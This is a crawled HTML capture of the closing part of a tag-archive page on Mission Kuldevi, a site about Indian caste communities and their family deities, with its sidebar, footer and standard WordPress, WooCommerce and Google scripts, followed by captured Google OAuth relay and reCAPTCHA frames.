href="https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/" rel="tag">Kelpuj Mata Temple Kinsariya (Nagaur)</a>, <a href="https://www.missionkuldevi.in/tag/kinsariya-mataji/" rel="tag">kinsariya mataji</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-temples/" rel="tag">Kuldevi Temples</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2016/02/kelpuj-mata-temple-kinsariya-nagaur-html/#comments">10 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="w14vrPGwA6"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=w14vrPGwA6" data-secret="w14vrPGwA6" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ba238eabef" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"397a19345b"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"6373759370"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_64609130-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['64609130'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-64609130","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/kelpuj-mata-temple-kinsariya-nagaur/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="64609130" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="L75sVl_lsoONpftp7zhTNw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="L75sVl_lsoONpftp7zhTNw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-7X8vYTItmx4gNJt1ybcMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097231600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
